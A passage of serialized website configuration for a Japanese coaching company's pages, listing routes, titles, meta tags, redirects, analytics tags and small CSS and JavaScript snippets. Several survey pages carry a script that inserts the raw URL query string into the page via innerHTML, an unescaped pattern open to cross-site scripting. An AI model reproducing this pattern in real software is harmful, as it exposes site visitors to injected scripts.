-->",[745],{"children":746,"tagName":177},"(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MDP3KLDH');","f10a6f7b-5854-4db8-80b8-5f3e06c32322",{"memo":749,"src":750,"tags":751,"uuid":754},"Product Intro Style","\u003Cstyle>\n  #product-intro-title-1,#product-intro-title-2,#product-intro-title-3{\n    cursor:pointer;\n  }\n  #product-intro-title-1.active > span,\n  #product-intro-title-2.active > span,\n  #product-intro-title-3.active > span{\n    background-color: #1c4c4f;\n  }\n  \n  /* 最初は全てのテキストと画像を非表示に */\n  #product-intro-text-1,#product-intro-text-2, #product-intro-text-3 {\n    display: none;\n  }\n\n  #product-intro-imgs-1,#product-intro-imgs-2, #product-intro-imgs-3 {\n    opacity:0;\n  }\n\n  /* activeクラスが付与された要素だけ表示 */\n  .active {\n    display: flex !important; /* !importantを使って他のスタイルを上書き */\n  }\n  #product-intro-imgs > .active {\n    opacity:1 !important;\n    z-index:5 !important;\n  }\n\u003C/style>",[752],{"children":753,"tagName":182},"#product-intro-title-1,#product-intro-title-2,#product-intro-title-3{\n    cursor:pointer;\n  }\n  #product-intro-title-1.active > span,\n  #product-intro-title-2.active > span,\n  #product-intro-title-3.active > span{\n    background-color: #1c4c4f;\n  }\n  \n  /* 最初は全てのテキストと画像を非表示に */\n  #product-intro-text-1,#product-intro-text-2, #product-intro-text-3 {\n    display: none;\n  }\n\n  #product-intro-imgs-1,#product-intro-imgs-2, #product-intro-imgs-3 {\n    opacity:0;\n  }\n\n  /* activeクラスが付与された要素だけ表示 */\n  .active {\n    display: flex !important; /* !importantを使って他のスタイルを上書き */\n  }\n  #product-intro-imgs > .active {\n    opacity:1 !important;\n    z-index:5 !important;\n  }","2b2430b3-5414-4e99-a83c-1108ad6cc4f6",{"memo":756,"src":757,"tags":758,"uuid":761},"Slider Arrows Position","\u003Cstyle>\n  #slide_arrows{\n    left:50%;\n    top:50%;\n    right:auto;\n    bottom:auto;\n    transform: translate(-50%, -50%);\n    -webkit-transform: translate(-50%, -50%);\n    -ms-transform: translate(-50%, -50%);\n    width:100%;\n  }\n\u003C/style>",[759],{"children":760,"tagName":182},"#slide_arrows{\n    left:50%;\n    top:50%;\n    right:auto;\n    bottom:auto;\n    transform: translate(-50%, -50%);\n    -webkit-transform: translate(-50%, -50%);\n    -ms-transform: translate(-50%, -50%);\n    width:100%;\n  }","681630a4-4c3c-4082-8751-c10fd9576ba8",{"description":763,"og:image":764},"ZaPASSコーチング研修は、マネジメント経験豊富なプロフェッショナルコーチによるマネージャー層向けコーチング研修サービスです。コーチングメソッドに裏打ちされた豊富な研修プログラムを提供しています。","https://storage.googleapis.com/production-os-assets/assets/7924f8a5-8b10-47b2-a23b-6abc5eae1f6d","ZaPASSコーチング研修 | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/training","bc87126d-59f4-41ce-b8f0-1a5c20726f6b",[208,209,257,212],{"id":770,"isCreatedInV4":61,"redirectTo":771,"type":236,"uuid":772},"blog/online-coaching","/coaching","ab91d0f2-fdd7-4c7b-924d-3cb9302120e5",{"head":774,"id":777,"type":205,"uuid":778,"symbolIds":779},{"favicon":59,"meta":775,"title":448},{"description":59,"og:image":776},"https://storage.googleapis.com/production-os-assets/assets/29f69031-64a0-4fb6-896c-8f601d04ae44","business-coaching/training/request","d7988cbe-4546-4cb3-abce-8e65cd2daf95",[],{"head":781,"id":784,"type":205,"uuid":785,"symbolIds":786},{"favicon":59,"meta":782,"title":477},{"description":59,"og:image":783,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/9335dba2-75d5-47ee-8e44-695bfc44115f","business-coaching/training/request/thanks","50674c71-6fe5-4e79-9c6e-24f1062fd7e0",[208,212],{"head":788,"id":807,"type":205,"uuid":808,"symbolIds":809},{"customCode":789,"favicon":59,"meta":803,"title":806},{"bodyEnd":790,"headEnd":793},[791,792],{"memo":733,"src":734,"uuid":735},{"memo":737,"src":738,"uuid":739},[794,797,800],{"memo":742,"src":743,"tags":795,"uuid":747},[796],{"children":746,"tagName":177},{"memo":749,"src":750,"tags":798,"uuid":754},[799],{"children":753,"tagName":182},{"memo":756,"src":757,"tags":801,"uuid":761},[802],{"children":760,"tagName":182},{"description":804,"og:image":805},"ZaPASS for Enterpriseは、マネジメント経験豊富なプロフェッショナルコーチによるマネージャー層向けコーチングサービスです。1on1コーチングや、マネジメント層向けのコーチング型マネジメント研修などを提供しています。","https://storage.googleapis.com/production-os-assets/assets/ad4310d3-2b21-4481-a7e4-d7ecec349be6","ZaPASS for Enterprise マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching","3a60141f-5458-4185-9f0e-1262556deca6",[208,209,630,631,212],{"head":811,"id":814,"type":205,"uuid":815,"symbolIds":816},{"favicon":59,"meta":812,"title":813},{"description":59,"og:image":59},"ZaPASSコーチングストレングス無料事前面談の申込｜ZaPASS JAPAN 株式会社","questionary/strengths-coaching","21a0cca3-369d-47ce-92d4-0a0e3ae0215f",[208,211,212],{"head":818,"id":821,"type":205,"uuid":822,"symbolIds":823},{"favicon":59,"meta":819,"title":820},{"description":59,"og:image":59},"ZaPASSコーチングブレイクスルー無料事前面談の申込｜ZaPASS JAPAN 株式会社","questionary/breakthrough-coaching","c899d02e-6f60-47b1-88b5-94727e3620eb",[208,211,212],{"head":825,"id":828,"type":205,"uuid":829,"symbolIds":830},{"favicon":59,"meta":826,"title":827},{"description":59,"og:image":59},"自己探求コーチング無料事前面談の申込｜ZaPASS JAPAN 株式会社","questionary/self-exploration-coaching","adc3fc3e-7928-4ff3-a5cc-a6b0926ffa57",[208,211,212],{"head":832,"id":836,"type":205,"uuid":837,"symbolIds":838},{"favicon":59,"meta":833,"title":835},{"description":59,"og:image":834,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/2a1abbfc-c93f-4986-8d11-b094115e8e9a","事前アンケート｜ZaPASS JAPAN 株式会社","questionary/forbusiness/business001-1","0d292331-17f0-4430-87d6-ba77ce355fcb",[208,365,211,212],{"head":840,"id":843,"type":205,"uuid":844,"symbolIds":845},{"favicon":59,"meta":841,"title":835},{"description":59,"og:image":842,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/46d08132-36bf-425a-a1b2-b3315323446f","questionary/forbusiness/business002","eb76ae2a-64d8-4f12-a204-1e1ae18a59dc",[208,365,211,212],{"head":847,"id":849,"type":205,"uuid":850,"symbolIds":851},{"favicon":59,"meta":848,"title":835},{"description":59,"og:image":842,"robots":341},"questionary/forbusiness/business003","652a71d8-7164-4325-b9b7-85b129439e39",[208,211,212],{"head":853,"id":855,"type":205,"uuid":856,"symbolIds":857},{"favicon":59,"meta":854,"title":835},{"description":59,"og:image":842,"robots":341},"questionary/forbusiness/coaching-hub","2461950a-a78b-4698-93c4-bd055c1730eb",[208,365,211,212],{"head":859,"id":863,"type":205,"uuid":864,"symbolIds":865},{"favicon":59,"meta":860,"title":862},{"description":59,"og:image":861,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/72242c12-77a7-476c-ad7b-d644a8674190","アンケートの送信が完了しました｜ZaPASS JAPAN 株式会社","questionary/forbusiness/thanks","218de786-9058-4822-be80-02be08e4c899",[208,212],{"head":867,"id":879,"type":205,"uuid":880,"symbolIds":881},{"customCode":868,"favicon":59,"meta":876,"title":878},{"headEnd":869},[870],{"memo":59,"src":871,"tags":872,"uuid":875},"\u003Cscript>\n  const param = location.search;\n  document.getElementById(\"thisparam\").innerHTML = param;\n  console.log(param);\n\u003C/script>",[873],{"children":874,"tagName":177},"const param = location.search;\n  document.getElementById(\"thisparam\").innerHTML = param;\n  console.log(param);","026abcd4-f680-4e4c-b97d-bd5116921dbc",{"description":59,"og:image":877,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/19e22ab6-c965-4704-8482-aa1886c829d8","法人向けコーチング受講後サーベイ｜ZaPASS JAPAN 株式会社","questionary/forbusiness/1on1_02","b5d03bc5-0e1e-4fbf-bd3f-22b262106e0c",[208,211,212],{"head":883,"id":890,"type":205,"uuid":891,"symbolIds":892},{"customCode":884,"favicon":59,"meta":889,"title":878},{"headEnd":885},[886],{"memo":59,"src":871,"tags":887,"uuid":875},[888],{"children":874,"tagName":177},{"description":59,"og:image":877,"robots":341},"questionary/forbusiness/leadershipdevelopment3","07e26734-c38e-4fda-8c28-51859d0265c3",[208,211,212],{"head":894,"id":901,"type":205,"uuid":902,"symbolIds":903},{"customCode":895,"favicon":59,"meta":900,"title":878},{"headEnd":896},[897],{"memo":59,"src":871,"tags":898,"uuid":875},[899],{"children":874,"tagName":177},{"description":59,"og:image":877,"robots":341},"questionary/forbusiness/leadershipdevelopment2","17d4b38b-1798-46f7-841b-503be5fbb493",[208,211,212],{"head":905,"id":912,"type":205,"uuid":913,"symbolIds":914},{"customCode":906,"favicon":59,"meta":911,"title":878},{"headEnd":907},[908],{"memo":59,"src":871,"tags":909,"uuid":875},[910],{"children":874,"tagName":177},{"description":59,"og:image":877,"robots":341},"questionary/forbusiness/leadershipdevelopment1","04caf697-e112-4646-83e7-3415547917c3",[208,211,212],{"head":916,"id":924,"type":205,"uuid":925,"symbolIds":926},{"customCode":917,"favicon":59,"meta":922,"title":923},{"headEnd":918},[919],{"memo":59,"src":871,"tags":920,"uuid":875},[921],{"children":874,"tagName":177},{"description":59,"og:image":877,"robots":341},"【ZaPASS】組織診断サーベイ｜ZaPASS JAPAN 株式会社","questionary/forbusiness/organizationalsurvey-shinmirai","5574250c-e584-4036-a49c-2eb54513634f",[208,211,212],{"head":928,"id":936,"type":205,"uuid":937,"symbolIds":938},{"customCode":929,"favicon":59,"meta":934,"title":935},{"headEnd":930},[931],{"memo":59,"src":871,"tags":932,"uuid":875},[933],{"children":874,"tagName":177},{"description":59,"og:image":877,"robots":341},"法人向けコーチング受講レポート｜ZaPASS JAPAN 株式会社","questionary/forbusiness/1on1final","87926d00-a639-4446-8498-4b50c22d28ee",[208,211,212],{"head":940,"id":948,"type":205,"uuid":949,"symbolIds":950},{"customCode":941,"favicon":59,"meta":946,"title":947},{"headEnd":942},[943],{"memo":59,"src":871,"tags":944,"uuid":875},[945],{"children":874,"tagName":177},{"description":59,"og:image":877,"robots":341},"法人向けコーチング体験セッション後アンケート｜ZaPASS JAPAN 株式会社","questionary/forbusiness/1on1traial","a6f591ef-c5f7-442f-8651-809984b3bd5b",[208,211,212],{"head":952,"id":955,"type":205,"uuid":956,"symbolIds":957},{"favicon":59,"meta":953,"title":935},{"description":59,"og:image":954,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/235c8b53-6ba0-4c82-a2ab-e22f35fd60c0","questionary/forbusiness/1on1","7137178a-674e-4035-b518-4d9f6c36c146",[208,365,211,212],{"head":959,"id":962,"type":205,"uuid":963,"symbolIds":964},{"favicon":59,"meta":960,"title":862},{"description":59,"og:image":961,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/4f30a549-0b7c-437f-a40d-a5044d0aef86","questionary/forbusiness/thanks-1on1-1","1ca15359-cf06-42ee-a759-1438beecbe34",[208,212],{"head":966,"id":968,"type":205,"uuid":969,"symbolIds":970},{"favicon":59,"meta":967,"title":862},{"description":59,"og:image":961,"robots":341},"questionary/forbusiness/thanks-1on1","b29b2d34-3bf8-4f3e-b118-45b44061c4bb",[208,212],{"head":972,"id":976,"type":205,"uuid":977,"symbolIds":978},{"favicon":59,"meta":973,"title":975},{"description":59,"og:image":974,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/c50080ab-e7ea-46d0-b173-04b7ce805ff7","【法人向け】ZaPASSコーチング体験セッション事前アンケート｜ZaPASS JAPAN 株式会社","questionary/forbusiness/personal","fe075915-222a-42de-926f-2d19ec934631",[208,211,212],{"id":980,"redirectTo":981,"type":236,"uuid":982},"questionary","/questionary-zapass-coaching","cabc063e-3904-435d-a72e-df58a098ba65",{"head":984,"id":988,"type":205,"uuid":989,"symbolIds":990},{"favicon":59,"meta":985,"title":987},{"description":59,"og:image":986},"https://storage.googleapis.com/production-os-assets/assets/d2d00283-dc38-4398-a48c-8ab71eb9efbd","事前面談の申込｜ZaPASS コーチングキャリア｜ZaPASS JAPAN 株式会社","questionary/coaching-career","a6732b42-6eef-4e1f-8b43-436fa6437bd3",[208,211,212],{"head":992,"id":1005,"type":205,"uuid":1006,"symbolIds":1007},{"customCode":993,"favicon":59,"meta":1002,"title":1004},{"headEnd":994},[995],{"memo":996,"src":997,"tags":998,"uuid":1001},"hsフォーム送信後パラメーター取得","\u003Cscript>\n  // URLパラメーターからsubmissionGuidを取得して設定する関数\nfunction updateUniqueCodeFromURL() {\n  var urlParams = new URLSearchParams(window.location.search);\n  var uid = urlParams.get('submissionGuid');\n\n  if (uid) {\n    window.hsConversionUid = uid;\n  }\n}\n\n// 初回ロード時にユニークコードを設定\ndocument.addEventListener('DOMContentLoaded', function() {\n  updateUniqueCodeFromURL();\n});\n\n// SPAのページ遷移時にユニークコードを更新\nwindow.addEventListener('hashchange', function() {\n  updateUniqueCodeFromURL();\n});\n\n\u003C/script>",[999],{"children":1000,"tagName":177},"// URLパラメーターからsubmissionGuidを取得して設定する関数\nfunction updateUniqueCodeFromURL() {\n  var urlParams = new URLSearchParams(window.location.search);\n  var uid = urlParams.get('submissionGuid');\n\n  if (uid) {\n    window.hsConversionUid = uid;\n  }\n}\n\n// 初回ロード時にユニークコードを設定\ndocument.addEventListener('DOMContentLoaded', function() {\n  updateUniqueCodeFromURL();\n});\n\n// SPAのページ遷移時にユニークコードを更新\nwindow.addEventListener('hashchange', function() {\n  updateUniqueCodeFromURL();\n});","ba5c352e-72d6-4e30-b0ba-1b17e00b45bd",{"description":59,"og:image":1003,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/433b2b3a-df7e-4f8e-b0ff-f8770b7e6a56","事前面談の申込が完了しました｜ZaPASS JAPAN 株式会社","questionary/thanks_coaching-career","c2e9d1ef-91e3-4ffc-936c-21238c631b4f",[208,212],{"head":1009,"id":1016,"type":205,"uuid":1017,"symbolIds":1018},{"customCode":1010,"favicon":59,"meta":1015,"title":1004},{"headEnd":1011},[1012],{"memo":996,"src":997,"tags":1013,"uuid":1001},[1014],{"children":1000,"tagName":177},{"description":59,"og:image":59,"robots":341},"questionary/thanks_strengths-coaching","c02fe07e-719a-4b31-b102-0657d38d6161",[208,212],{"head":1020,"id":1027,"type":205,"uuid":1028,"symbolIds":1029},{"customCode":1021,"favicon":59,"meta":1026,"title":1004},{"headEnd":1022},[1023],{"memo":996,"src":997,"tags":1024,"uuid":1001},[1025],{"children":1000,"tagName":177},{"description":59,"og:image":59,"robots":341},"questionary/thanks_breakthrough-coaching","9aa7fe85-4885-46b9-9ebf-7bbc19ecad19",[208,212],{"head":1031,"id":1038,"type":205,"uuid":1039,"symbolIds":1040},{"customCode":1032,"favicon":59,"meta":1037,"title":1004},{"headEnd":1033},[1034],{"memo":996,"src":997,"tags":1035,"uuid":1001},[1036],{"children":1000,"tagName":177},{"description":59,"og:image":59,"robots":341},"questionary/thanks_self-exploration-coaching","5515575f-30d7-4c48-be96-bebd8e0f419e",[208,212],{"head":1042,"id":1045,"type":205,"uuid":1046,"symbolIds":1047},{"favicon":59,"meta":1043,"title":862},{"description":59,"og:image":1044,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/ff89286f-d91e-4f0b-8157-900ffcc28884","questionary/thanks","9ed1abc1-eb99-4a07-ae92-920c1737b1ee",[208,212],{"head":1049,"id":1052,"type":205,"uuid":1053,"symbolIds":1054},{"favicon":59,"meta":1050,"title":1051},{"description":59,"og:image":59},"ZaPASSコーチング無料事前面談フォーム｜ZaPASS コーチング｜ZaPASS JAPAN 株式会社","questionary-zapass-coaching","190ba5ff-42d3-427a-bd7b-e1e4c160f44d",[208,211,212],{"head":1056,"id":1059,"type":205,"uuid":1060,"symbolIds":1061},{"favicon":59,"meta":1057,"title":1058},{"description":59,"og:image":59,"robots":341},"体験セッション後アンケート｜ZaPASS JAPAN 株式会社","trial_questionary","f6c76386-fda2-4d71-8cb6-52ee426b19ab",[208,211,212],{"head":1063,"id":1066,"type":205,"uuid":1067,"symbolIds":1068},{"favicon":59,"meta":1064,"title":1065},{"description":59,"og:image":59,"robots":341},"セッション後アンケート｜ZaPASS JAPAN 株式会社","bpo_questionary","e4fc9a74-10dd-4562-aba8-92c65204bc35",[208,211,212],{"head":1070,"id":1072,"type":205,"uuid":1073,"symbolIds":1074},{"favicon":59,"meta":1071,"title":862},{"description":59,"og:image":1044,"robots":341},"questionary_interview/thanks","d1fcd4c0-72f9-4a32-b1fc-ce5c57f4f2f7",[208,212],{"head":1076,"id":1080,"type":205,"uuid":1081,"symbolIds":1082},{"favicon":59,"meta":1077,"title":1079},{"description":59,"og:image":1078},"https://storage.googleapis.com/production-os-assets/assets/1a285bb2-f1d3-4880-8f44-e1ae35804139","振り返りの習慣化を支援するジャーナリングサービス。ZaPASSジャーナリング | ZaPASS JAPAN 株式会社","journaling","ecf426b4-8856-4b3d-bbc2-289abee078a7",[208,212],{"id":1084,"redirectTo":1085,"type":236,"uuid":1086},"blog/tag/interview-maintenance","/blog/tag/interview-journaling","521215a2-4db5-4e7d-b6ea-1bf6a0bf729d",{"id":1088,"redirectTo":1089,"type":236,"uuid":1090},"maintenance/request","/journaling/request","9091b1de-3f76-44fc-ad5c-2f36431210b5",{"id":1092,"redirectTo":1093,"type":236,"uuid":1094},"maintenance","/journaling","8cd79f48-0371-4cc6-a1ec-1e9565529018",{"head":1096,"id":1100,"type":205,"uuid":1101,"symbolIds":1102},{"favicon":59,"meta":1097,"title":1099},{"description":59,"og:image":1098},"https://storage.googleapis.com/production-os-assets/assets/c0e7bacd-7129-407f-af4a-3fa6ad64bb71","ZaPASSジャーナリングお申し込み｜ZaPASS JAPAN 株式会社","journaling/request","d80ef36e-65b8-4535-a26c-fc2d528557c0",[208,211,212],{"head":1104,"id":1108,"type":205,"uuid":1109,"symbolIds":1110},{"favicon":59,"meta":1105,"title":1107},{"description":59,"og:image":1106},"https://storage.googleapis.com/production-os-assets/assets/5d6e9e9b-b17d-4682-8bab-be11c55dabf7","ZaPASSコーチング型マネジメント講座 | ZaPASSコーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/management-academy","17dc7830-f062-4ead-8fe1-c6e5f24ebaa5",[208,212],{"head":1112,"id":1116,"type":205,"uuid":1117,"symbolIds":1118},{"favicon":59,"meta":1113,"title":1115},{"description":59,"og:image":1114},"https://storage.googleapis.com/production-os-assets/assets/0fe3061d-e78c-4c31-8e58-122885994483","ZaPASSコーチング型マネジメント講座｜ZaPASS JAPAN 株式会社","business-coaching/management-academy/request","d809f199-e653-442f-b01c-cbc1e06fb088",[208,365,211,212],{"head":1120,"id":1124,"type":205,"uuid":1125,"symbolIds":1126},{"favicon":59,"meta":1121,"title":1123},{"description":59,"og:image":1122},"https://storage.googleapis.com/production-os-assets/assets/2e5131e6-8d0b-45af-8762-6f37c8cc1069","ZaPASSコーチングファシリテーション講座お申し込み｜ZaPASS JAPAN 株式会社","coaching-facilitation-academy/request","bcf01083-7be8-4218-9898-6ab0f49ca449",[208,211,212],{"head":1128,"id":1131,"type":205,"uuid":1132,"symbolIds":1133},{"favicon":59,"meta":1129,"title":1130},{"description":59,"og:image":59},"お問い合わせ｜ZaPASS JAPAN 株式会社","contact","d28a3963-7deb-4d01-9700-a1fafb4524dd",[208,211,212],{"id":1135,"redirectTo":1136,"type":236,"uuid":1137},"being/yrglm","https://zapass.co/blog/yrglm","879064c4-d4ee-4833-a58a-a365e262fb3e",{"head":1139,"id":1144,"type":205,"uuid":1145,"symbolIds":1146},{"favicon":59,"meta":1140,"title":1143},{"description":1141,"og:image":1142},"ZaPASSの採用情報のページです。ZaPASSでは正社員・業務委託・インターンなど、 働き方や働く場所を限定せず、新たな仲間を募集しています。","https://storage.googleapis.com/production-os-assets/assets/c7906e9c-7d74-4ff7-a664-3151211d545d","パートナー募集サイト｜ZaPASS JAPAN 株式会社","recruit/partner","6552fee6-27fc-4653-85c6-2307a4b843e7",[212],{"head":1148,"id":1152,"type":205,"uuid":1153,"symbolIds":1154},{"favicon":59,"meta":1149,"title":1151},{"description":59,"og:image":1150},"https://storage.googleapis.com/production-os-assets/assets/30cc115b-7ff3-4840-a056-c2e550433d59","ZaPASSコーチングプラットフォームコーチ応募サイト｜ZaPASS JAPAN 株式会社","recruit/coach","dcc1552f-e7ed-4dec-a784-8dffd8d27f95",[212],{"head":1156,"id":1159,"type":205,"uuid":1160,"symbolIds":1161},{"favicon":59,"meta":1157,"title":1158},{"description":59,"og:image":59},"コーチングプラットフォームコーチ応募フォーム｜ZaPASS JAPAN 株式会社","recruit/form/coach","7a8fea75-8124-467f-901e-af896faea03e",[208,365,211,212],{"head":1163,"id":1166,"type":205,"uuid":1167,"symbolIds":1168},{"favicon":59,"meta":1164,"title":1165},{"description":59,"og:image":59,"robots":341},"コーチングキャリア利用規約｜ZaPASS JAPAN 株式会社","terms/coaching-career","8755bae4-8809-46d6-bfc7-42b306308468",[208,211,212],{"id":1170,"redirectTo":1171,"type":236,"uuid":1172},"terms","/terms/coaching","37c54420-1f24-4df7-93bc-f2ad720c1c27",{"head":1174,"id":1177,"type":205,"uuid":1178,"symbolIds":1179},{"favicon":59,"meta":1175,"title":1176},{"description":59,"og:image":59},"コーチングサービス利用規約｜ZaPASS JAPAN 株式会社","terms/coaching","b622d771-12e5-4506-8f6f-4a0efdfa2b0b",[208,211,212],{"head":1181,"id":1183,"type":205,"uuid":1184,"symbolIds":1185},{"favicon":59,"meta":1182,"title":605},{"description":59,"og:image":59,"robots":341},"event/form/thanks","092a6e93-0c63-4f2b-8bd8-5bc2ecbdad76",[208,212],{"head":1187,"id":1191,"type":205,"uuid":1192,"symbolIds":1193},{"favicon":59,"meta":1188,"title":1190},{"description":59,"og:image":1189},"https://storage.googleapis.com/production-os-assets/assets/edadad97-4edd-4f91-b5e4-da394e498764","コーチングギフトを贈る | ZaPASSコーチングサービス | ZaPASS JAPAN 株式会社","gift","67f6efcd-1733-421a-9345-0d828d1c357a",[208,211,212],{"head":1195,"id":1198,"type":205,"uuid":1199,"symbolIds":1200},{"favicon":59,"meta":1196,"title":1197},{"description":59,"og:image":59,"robots":341},"お問い合わせが完了しました","contact/thanks","17d5cf49-e92c-44ba-ba10-9dfc42c9fef2",[208,212],{"head":1202,"id":1205,"type":205,"uuid":1206,"symbolIds":1207},{"favicon":59,"meta":1203,"title":410},{"description":59,"og:image":1204,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/0d465966-6142-4418-a4db-f444c541bdc8","journaling/request/thanks","34e8b787-418e-4a49-8f61-24cc2a38b8eb",[208,212],{"head":1209,"id":1212,"type":205,"uuid":1213,"symbolIds":1214},{"favicon":59,"meta":1210,"title":1211},{"description":59,"og:image":59,"robots":341},"応募が完了しました｜ZaPASS JAPAN株式会社","recruit/form/coach/thanks","b2355333-4619-4539-b9d1-a025341e1b00",[208,212],{"head":1216,"id":1219,"type":205,"uuid":1220,"symbolIds":1221},{"favicon":59,"meta":1217,"title":410},{"description":59,"og:image":1218,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/1f56d670-71dd-487d-8663-6634ba9cf7af","business-coaching/management-academy/request/thanks","6e4b3b41-7ced-4676-8f8e-79fed9fcefaa",[208,212],{"head":1223,"id":1226,"type":205,"uuid":1227,"symbolIds":1228},{"favicon":59,"meta":1224,"title":410},{"description":59,"og:image":1225,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/49fb22d8-e124-4dac-9a30-ceb28f42cf0b","coaching-facilitation-academy/request/thanks","e554f7d4-1bb4-416e-8b5a-39d0b4a47087",[208,212],{"head":1230,"id":1234,"type":205,"uuid":1235,"symbolIds":1236},{"favicon":59,"meta":1231,"title":1233},{"description":59,"og:image":1232},"https://storage.googleapis.com/production-os-assets/assets/a4a1c67f-3169-4427-b8e3-44bee2c7bf57","コーチング解説資料＆1.5時間の特別セミナー動画無料プレゼント｜コーチングアカデミー｜ZaPASS JAPAN 株式会社","academy/contact","61ba3342-5b67-454b-a144-700cac7be765",[208,365,211,212],{"head":1238,"id":1242,"type":205,"uuid":1243,"symbolIds":1244},{"favicon":59,"meta":1239,"title":1241},{"description":59,"og:image":1240},"https://storage.googleapis.com/production-os-assets/assets/498f4f5b-d851-4996-b503-f046ba9fcc5e","お問い合わせ｜コーチングファシリテーション講座｜ZaPASS JAPAN 株式会社","coaching-facilitation-academy/contact","39ca5ec5-256b-4f17-9faf-99e1e538e58f",[208,211,212],{"head":1246,"id":1249,"type":205,"uuid":1250,"symbolIds":1251},{"favicon":59,"meta":1247,"title":1197},{"description":59,"og:image":1248,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/4df3282e-f545-4cab-90bb-7bad9e82e714","academy/contact/thanks","354b9621-b7d0-4768-8b11-7a80a779b4dd",[208,212],{"head":1253,"id":1256,"type":205,"uuid":1257,"symbolIds":1258},{"favicon":59,"meta":1254,"title":1197},{"description":59,"og:image":1255,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/ad983fe9-8a53-41d0-ba46-70a34968b28e","coaching-facilitation-academy/contact/thanks","75e099de-9826-4f64-83ef-c2f48677276f",[208,212],{"head":1260,"id":1264,"type":205,"uuid":1265,"symbolIds":1266},{"favicon":59,"meta":1261,"title":1263},{"description":59,"og:image":1262},"https://storage.googleapis.com/production-os-assets/assets/e787fefb-c039-4b07-b30a-ffffe2d06508","お問い合わせ｜法人向けコーチングサービス｜ZaPASS JAPAN 株式会社","business-coaching/contact","2fddaa73-cac4-494f-90ad-04482d83c706",[208,211,212],{"head":1268,"id":1271,"type":205,"uuid":1272,"symbolIds":1273},{"favicon":59,"meta":1269,"title":1197},{"description":59,"og:image":1270,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/8d9479f7-a325-4a81-8eb0-7c0c7156aaeb","business-coaching/contact/thanks","502810ab-282d-4578-8601-8439a3ec66d7",[208,212],{"head":1275,"id":1278,"type":205,"uuid":1279,"symbolIds":1280},{"favicon":59,"meta":1276,"title":1277},{"description":59,"og:image":59},"特定商取引法に基づく表記｜ZaPASS JAPAN 株式会社","notation-academy","241fea93-a614-4d6d-961e-b3bfd66d8417",[208,211,212],{"head":1282,"id":1284,"type":205,"uuid":1285,"symbolIds":1286},{"favicon":59,"meta":1283,"title":1277},{"description":59,"og:image":59},"notation","b62f7c74-03d3-4296-8ca0-bc21e4cd7f66",[208,211,212],{"head":1288,"id":1291,"type":205,"uuid":1292,"symbolIds":1293},{"favicon":59,"meta":1289,"title":1290},{"description":59,"og:image":59},"プライバシーポリシー｜ZaPASS JAPAN 株式会社","privacy","dbfc8298-37e6-42c5-a9e3-5ad9385fc1a0",[208,211,212],{"head":1295,"id":1298,"type":205,"uuid":1299,"symbolIds":1300},{"favicon":59,"meta":1296,"title":1297},{"description":59,"og:image":59},"情報セキュリティ方針｜ZaPASS JAPAN 株式会社","securitypolicy","85a88452-5e9d-4761-80c9-37207ec44020",[208,211,212],{"head":1302,"id":1304,"query":1305,"type":205,"uuid":1307,"symbolIds":1308},{"title":1303},"ZaPASS認定コーチ一覧｜ZaPASS JAPAN 株式会社","academy/certified-coaches",[1306],{"key":529},"93212a74-cd68-4b5d-a18f-3d7a3869d9a8",[208,257,223,268,212],{"head":1310,"id":1313,"type":205,"uuid":1314,"symbolIds":1315},{"favicon":59,"meta":1311,"title":1312},{"description":59,"og:image":59},"サイトポリシー｜ZaPASS JAPAN 株式会社","sitepolicy","e681a674-7c99-4aab-8e46-c2e7cb46c4bb",[208,211,212],{"head":1317,"id":1319,"type":205,"uuid":1320,"symbolIds":1321},{"favicon":59,"meta":1318,"title":201},{"description":187,"og:image":59,"robots":341},"404","acf249fa-c2e9-4446-b655-93f583d7f771",[208,211,212],{"head":1323,"id":1326,"type":205,"uuid":1327,"symbolIds":1328},{"meta":1324,"title":1325},{"robots":341},"AIコーチング for Enterprise","ai/JfMG7QapTq","4621dc60-5d67-4df9-b314-7e05f0ee7375",[],{"head":1330,"id":1334,"type":205,"uuid":1335,"symbolIds":1336},{"favicon":1331,"meta":1332,"title":1333},"https://storage.googleapis.com/production-os-assets/assets/fcc4900a-3f7c-4143-9b42-1bdee1ffbef3",{"description":59,"robots":341},"AIコーチング｜沖縄県立宮古総合実業高校様専用URL","ai/G7mWYNjWwQxs","390cddeb-29ce-4dc2-9160-9c8473534560",[],{"head":1338,"id":1341,"type":205,"uuid":1342,"symbolIds":1343},{"favicon":1331,"meta":1339,"title":1340},{"description":59,"robots":341},"AIコーチング｜三幸学園様専用URL","ai/zkaxxjdesh3n2025","90cadb16-8ef5-43e9-ac21-5391f8a1223a",[],{"head":1345,"id":1347,"type":205,"uuid":1348,"symbolIds":1349},{"favicon":1331,"meta":1346,"title":1340},{"description":59,"robots":341},"ai/j57vdA64hj2025","d37ff406-d181-49c9-82a0-8c14e061b768",[],{"head":1351,"id":1353,"type":205,"uuid":1354,"symbolIds":1355},{"meta":1352,"title":59},{"description":59,"robots":341},"ai/FMRQxhdGPn","6d911ee7-ab5b-4b24-966f-73b1a5d3264a",[],{"head":1357,"id":1359,"type":205,"uuid":1360,"symbolIds":1361},{"meta":1358,"title":59},{"description":59,"robots":341},"ai/QkEDYkhnzbc4","cac942d2-977e-4a10-9dde-6f67aa0f2610",[],{"head":1363,"id":1365,"type":205,"uuid":1366,"symbolIds":1367},{"meta":1364,"title":59},{"description":59,"robots":341},"ai/4v